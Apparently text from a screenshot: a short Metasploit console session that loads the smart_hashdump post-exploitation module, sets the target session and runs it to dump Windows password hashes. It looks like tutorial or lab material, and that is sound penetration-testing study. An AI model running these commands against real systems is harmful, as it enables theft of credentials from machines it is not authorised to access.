 msf > use post/windows/gather/smart_hashdump
msf post(smart_hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   GETSYSTEM  false            no        Attempt to get SYSTEM privilege on the target ho
st.
   SESSION                     yes       The session to run this module on.
msf post(smart_hashdump) > set SESSION 2
SESSION => 2
msf post(smart_hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   GETSYSTEM  false            no        Attempt to get SYSTEM privilege on the target ho
st.
   SESSION    2                yes       The session to run this module on.
msf post(smart_hashdump) > exploit